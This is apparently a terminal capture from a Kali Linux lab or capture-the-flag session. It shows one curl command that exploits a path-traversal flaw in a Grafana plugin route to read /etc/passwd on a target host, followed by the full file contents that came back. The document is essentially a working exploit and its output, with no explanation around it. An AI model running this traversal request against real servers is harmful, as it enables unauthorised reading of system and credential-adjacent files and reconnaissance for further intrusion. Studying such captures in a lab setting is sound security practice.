 ┌──(kali㉿kali)-[~]
└─$ curl --path-as-is http://10.129.141.120:3000/public/plugins/welcome/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin